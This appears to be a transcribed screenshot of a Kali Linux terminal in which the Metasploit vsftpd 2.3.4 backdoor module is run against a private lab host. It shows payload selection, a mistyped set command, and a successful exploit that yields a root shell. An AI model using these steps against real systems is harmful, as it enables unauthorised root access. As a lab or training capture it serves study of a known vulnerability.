 1 2 3 4 2 0:12
root@kali: /home/kali/Desktop
File Actions Edit View Help
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
0 Automatic
Home
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
# Name Disclosure Date Rank Check Description
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set payload/cmd/unix/interact
[-] Unknown datastore option: payload/cmd/unix/interact.
Usage: set [options] [name] [value]
Set the given option to value. If value is omitted, print the current value.
If both are omitted, print options that are currently set.
If run from a module context, this will set the value in the module's
datastore. Use -g to operate on the global datastore.
If setting a PAYLOAD, this command can take an index from `show payloads'.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 10.0.2.4:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 10.0.2.4:21 - USER: 331 Please specify the password.
[+] 10.0.2.4:21 - Backdoor service has been spawned, handling...
[+] 10.0.2.4:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Exploit completed, but no session was created.
[*] Command shell session 1 opened (10.0.2.15:38865 → 10.0.2.4:6200) at 2023-03-14 00:09:54 -0400
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > whoami
[*] exec: whoami